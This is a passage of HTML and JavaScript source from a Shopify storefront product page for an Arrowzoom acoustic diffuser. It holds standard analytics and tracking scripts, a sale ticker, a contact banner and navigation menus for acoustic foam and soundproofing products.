          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 15407215,
      theme_id: 184415813920,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//arrowzoom.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//arrowzoom.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//arrowzoom.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":15407215,"isMerchantRequest":null,"themeId":184415813920,"themeCityHash":"15729913366421677136","contentLanguage":"en","currency":"USD","eventMetadataId":"2afb2f63-d405-4d00-ae6f-6930890b02d1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9210455108,"requestId":"fd32cd9e-6b9a-4e2f-b859-b428f65f0e53-1768731566","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":30946773700,"productId":9210455108,"productGid":"gid:\/\/shopify\/Product\/9210455108","name":"Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098","price":"219.99","sku":"KK1098","brand":"Arrowzoom","variant":null,"category":"Wood Diffusers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":30946773700,"productId":9210455108,"productGid":"gid:\/\/shopify\/Product\/9210455108","name":"Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098","price":"219.99","sku":"KK1098","brand":"Arrowzoom","variant":null,"category":"Wood Diffusers","nonInteraction":true,"remote":false,"referer":"https:\/\/arrowzoom.com\/products\/new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//arrowzoom.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://arrowzoom.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="15407215"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="184415813920"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://arrowzoom.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPH5RC7"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25976882561312__horizontal_ticker_fPPRme" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { animation: mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 400px; } } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme.color-custom { --color-background: 0, 131, 255; --gradient-background: #0083ff; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme color-inverse gradient section-sections--25976882561312__horizontal_ticker_fPPRme-padding always-display" style='--mobile-text-size: 1.1rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>   <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>     <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>        </div> </div>
</div><div id="shopify-section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 3px; padding-bottom: 2px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 4px; padding-bottom: 2px; } } .announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom { --color-background: 35, 148, 255; --gradient-background: #2394ff; --color-foreground: 255, 255, 255; }</style> <div class="announcement-bar announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient" role="region" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;" > <div class="page-width">  <splide-component data-type='loop' data-autoplay='false' data-autoplay-speed='3' data-slides-desktop="1" data-slides-mobile="1" data-gap-desktop='28' data-gap-mobile='16' data-arrows='false' data-pagination='false'  >  <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'> <div class="splide__track"> <ul  class="splide__list" data-columns-desktop="1" data-columns-mobile="1" > <li class="splide__slide"> <div class="splide__slide__container"> <div class="announcement-bar__item announcement-bar__item-center" style=" --mobile-text-size: 1.4rem; --desktop-text-size: 1.6rem; --mobile-icon-size: 1.2rem; --desktop-icon-size: 1.2rem; "  ><p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">  <span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>  <span><a href="https://arrowzoom.com/pages/az-promo-of-the-week" title="https://arrowzoom.com/pages/az-promo-of-the-week"><strong>New Year SALE</strong></a> | <a href="/pages/shipping-returns" title="Shipping & Returns"><strong>FREE SHIP $99+ </strong></a></span> </p></div> </div> </li>  </ul> </div> </div>  </splide-component>  </div> </div><script>
  function copyCode(s){const e=s.currentTarget;navigator.clipboard.writeText(e.dataset.code.trim()),e.classList.add("success"),setTimeout(()=>{e.classList.remove("success")},2e3)}
</script>


</div><section id="shopify-section-sections--25976882561312__custom_liquid_jgWRdp" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--25976882561312__custom_liquid_jgWRdp-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--25976882561312__custom_liquid_jgWRdp-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping mobile-hidden">
  
  <div class="section-sections--25976882561312__custom_liquid_jgWRdp-padding">
    <div class="header-phone-wrapper">
  <a href="tel:+17402736520" class="header-phone-link">SPEAK TO AN EXPERT 📞 +1 (740) 273-6520</a>
</div>

<style>
.header-phone-wrapper {
  display: flex;
  justify-content: center;
  width: 100%;
  padding: 3px 0;
  background-color: #fff; /* White background */
}

.header-phone-link {
  color: #000; /* Black text */
  text-decoration: none;
  font-size: 12px;
  font-weight: 500;
  transition: color 0.3s ease;
}

.header-phone-link:hover {
  color: #333; /* Slightly lighter black on hover for contrast */
}

@media (max-width: 768px) {
  .header-phone-wrapper {
    padding: 1px 0;
  }

  .header-phone-link {
    font-size: 12px;
  }
}
</style>
  </div>
</div>


</section><div id="shopify-section-sections--25976882561312__header" class="shopify-section shopify-section-group-header-group section-header"><style> header-drawer { justify-self: start; margin-left: -1.2rem; } .header__heading-link.media { --media-radius: 0; width: 150px; max-width: 150px; }  .header__heading-link.media img { object-fit: contain; } .header__heading-link.media .header__heading-logo--secondary { display: none; }  @media screen and (max-width: 749px) { .header__heading-link.media { width: 130px; max-width: 130px; } }   @media screen and (min-width: 990px) { header-drawer { display: none; } }  .menu-drawer-container { display: flex; } .list-menu { list-style: none; padding: 0; margin: 0; } .list-menu--inline { display: inline-flex; flex-wrap: wrap; } summary.list-menu__item { padding-right: 2.7rem; } .list-menu__item { display: flex; align-items: center; line-height: calc(1 + 0.3 / var(--font-body-scale)); } .list-menu__item--link { text-decoration: none; padding-bottom: 1rem; padding-top: 1rem; line-height: calc(1 + 0.8 / var(--font-body-scale)); } @media screen and (min-width: 750px) { .list-menu__item--link { padding-bottom: 0.5rem; padding-top: 0.5rem; } }</style><style data-shopify>.header { padding-top: 0px; padding-bottom: 2px; } .section-header { position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */ margin-bottom: 0px; } @media screen and (min-width: 750px) { .section-header { margin-bottom: 0px; } } @media screen and (min-width: 990px) { .header { padding-top: 0px; padding-bottom: 4px; } }</style><svg xmlns="http://www.w3.org/2000/svg" class="hidden"> <symbol id="icon-search" viewbox="0 0 18 19" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/> </symbol> <symbol id="icon-reset" class="icon icon-close" fill="none" viewBox="0 0 18 18" stroke="currentColor"> <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/> <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> </symbol> <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17"> <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"> </symbol></svg><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom"> <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <details id="Details-menu-drawer-container" class="menu-drawer-container"> <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu"> <span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>
 <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </span> </summary> <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1"> <div class="menu-drawer__inner-container"> <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'> <h3 class='menu-drawer__title'>Menu</h3> <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> </div> <div class="menu-drawer__navigation-container"> <nav class="menu-drawer__navigation"> <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://arrowzoom.com/collections/all-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sale🔥 </a></li><li><details id="Details-menu-drawer-menu-item-2"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Foam Panels🔊 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-foam-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Foam Panels🔊 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/wedge" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wedge〰️ </a></li><li><a href="/collections/pyramid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pyramid🔺 </a></li><li><a href="/collections/egg-crate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Egg Crate Convoluted🥚 </a></li><li><a href="/collections/bass-traps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Bass Traps </a></li><li><a href="/collections/pro-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pro Series ⭐ </a></li><li><a href="/collections/self-adhesive" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Self-Adhesive🩹  </a></li><li><a href="/collections/all-styles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> All Styles </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-3"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Soundproofing🔇 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-soundproofing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Soundproofing🔇 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/door-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Door &amp; Window Kit 🚪 </a></li><li><a href="/collections/ceiling-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Ceiling 🔝 </a></li><li><a href="/collections/soundproof-curtain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Curtains 🪟 </a></li><li><a href="/collections/divider" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Barrier ↔️  </a></li><li><a href="/collections/wall" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall 🧱 </a></li><li><a href="/collections/soundproof-mat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Floor ⬇️ </a></li><li><a href="/collections/soundproof-accessories-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tools &amp; Accessories 🛠️ </a></li><li><a href="/collections/voice-recording" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-4"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sound Panels 🎶 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-sound-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Sound Panels 🎶 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/3d-felt-art-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> 3D Felt Panels  </a></li><li><a href="/collections/art-felt-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Art Felt Panels 🖼️ </a></li><li><a href="/collections/wood-diffusers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Diffusers🌲 </a></li><li><a href="/collections/hexagon-panels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Hexagon Panels ⬡ </a></li><li><a href="/collections/wall-set-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall Set Panel 🧱 </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-5"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Resources <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-resources" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Resources </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/acoustic-101-application" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Acoustics 101 📘 </a></li><li><a href="/pages/a-to-z-for-acoustical-dictionary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> A-Z Dictionary 🔤 </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> FAQ❓ </a></li><li><a href="/pages/case-study" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Case Study 📄 </a></li><li><a href="/pages/our-production-site" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Our Production Site 🏭 </a></li><li><a href="/pages/sound-demo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Sound Test (Before/After) 🎚️ </a></li><li><a href="/pages/technical-data" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Technical Data 📊 </a></li><li><a href="/pages/tiles-calculator" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tiles Calculator 🧮 </a></li><li><a href="/pages/understanding-stc-and-ratings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Understanding STC 🔊 </a></li></ul> </div> </div> </details></li><li><a href="/collections/free-stuff" class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> 👉FREE Samples  </a></li></ul> </nav><!-- start secondary nav --> <!-- end secondary nav --> <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item"> <a href="https://twitter.com/Arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
